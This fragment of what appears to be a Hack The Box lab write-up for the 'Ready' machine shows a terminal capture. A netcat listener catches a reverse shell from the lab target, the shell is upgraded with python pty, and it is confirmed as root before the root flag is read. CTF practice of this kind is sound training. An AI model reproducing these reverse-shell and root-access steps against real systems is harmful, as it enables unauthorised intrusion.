 ┌──(kali㉿kali)-[~/htb-labs/Ready]
└─$ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.135] from (UNKNOWN) [10.129.227.132] 46096
python3 -c 'import pty; pty.spawn("/bin/bash")'
root@ready:/# whoami
whoami
root
root@ready:/# cat /root/root.txt
cat /root/root.txt
59171916d8d9a9af3fc95941fb9b414e
root@ready:/#